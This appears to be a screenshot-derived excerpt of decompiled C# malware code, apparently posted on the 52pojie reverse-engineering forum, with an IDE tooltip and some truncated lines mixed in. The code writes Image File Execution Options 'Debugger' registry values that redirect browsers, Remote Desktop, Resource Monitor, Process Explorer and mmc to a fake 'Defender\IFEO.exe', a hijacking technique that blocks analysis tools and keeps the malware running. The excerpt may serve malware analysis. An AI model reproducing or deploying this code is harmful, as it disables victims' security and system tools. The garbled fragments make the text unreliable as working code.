 registryKey44.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey44.Close();
RegistryKey registryKey45 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\WindowsAnytimeUpgradeui.exe");
registryKey45.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey45.Close();
RegistryKey registryKey46 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\WindowsAnytimeUpgrade.exe");
registryKey46.SetValue("Debugger", "C:\\Windows
(字段) RegistryKey Registry.LocalMachine
registryKey46.Close();
Contains the configuration data for the local machine. This field reads the Windows registry base key HKEY_LOCAL_MACHINE.
RegistryKey registryKey47 = Registry.LocalMachi
registryKey47.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey47.Close();
RegistryKey registryKey48 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\ehshell.exe");
registryKey48.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey48.Close();
RegistryKey registryKey49 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\xpsrchvw.exe");
registryKey49.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey49.Close();
RegistryKey registryKey50 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mstsc.exe");
registryKey50.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey50.Close();
RegistryKey registryKey51 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\chrome.exe");
registryKey51.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey51.Close();
RegistryKey registryKey52 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\opera.exe");
registryKey52.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey52.Close();
RegistryKey registryKey53 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\firefox.exe");
registryKey53.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey53.Close();
RegistryKey registryKey54 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\iexplore.exe");
registryKey54.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey54.Close();
RegistryKey registryKey55 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\MicrosoftEdgeCP.exe");
registryKey55.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey55.Close();
RegistryKey registryKey56 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\MicrosoftEdge.exe");
registryKey56.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey56.Close();
RegistryKey registryKey57 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\resmon.exe");
registryKey57.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey57.Close();
RegistryKey registryKey58 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\procexp.exe");
registryKey58.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey58.Close();
RegistryKey registryKey59 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\procexp64.exe");
registryKey59.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey59.Close();
RegistryKey registryKey60 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mmc.exe");
registryKey60.SetValue("Debugger", "C:\\Windows\\Defender\\IFEO.exe");
registryKey60.Close();
吾爱破解论坛
www.52pojie.cn